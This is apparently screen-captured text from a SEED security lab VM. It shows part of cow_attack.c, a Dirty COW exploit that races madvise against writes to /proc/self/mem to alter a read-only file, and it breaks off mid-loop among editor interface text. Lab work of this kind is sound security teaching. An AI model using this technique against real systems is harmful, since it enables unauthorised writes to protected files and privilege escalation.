 SEED-Ubuntu12.04 [Running]
*cow_attack.c (~/Desktop) - gedit tr 7:13 AM Seed
Open Save Undo
*cow_attack.c
int f=open("/zzz", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "sitare");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "arslanturk";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
C Tab Width: 8 Ln 40, Col 29 INS
Left ⌘